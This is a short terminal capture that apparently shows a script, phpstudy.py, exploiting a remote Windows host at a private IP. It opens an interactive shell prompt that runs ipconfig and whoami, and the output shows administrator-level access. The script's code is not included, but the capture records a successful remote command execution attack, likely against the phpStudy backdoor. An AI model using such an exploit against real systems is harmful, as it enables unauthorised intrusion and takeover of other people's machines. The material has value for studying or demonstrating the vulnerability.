 桌面 — Python phpstudy.py — 80×24
Last login: Wed Sep 25 14:03:54 on ttys001
[admindeMacBook-Pro:~ admin$ cd Desktop/ ]
[admindeMacBook-Pro:Desktop admin$ python3 phpstudy.py ]
ip:172.24.10.225
shell>>ifconfig
Hello World
shell>>ipconfig
Windows IP Configuration
Ethernet adapter ±¾µØÁ¬½Ó:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 172.24.10.225
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.24.10.2
Hello World
shell>>whoami
smallbusiness\administrator
Hello World
shell>>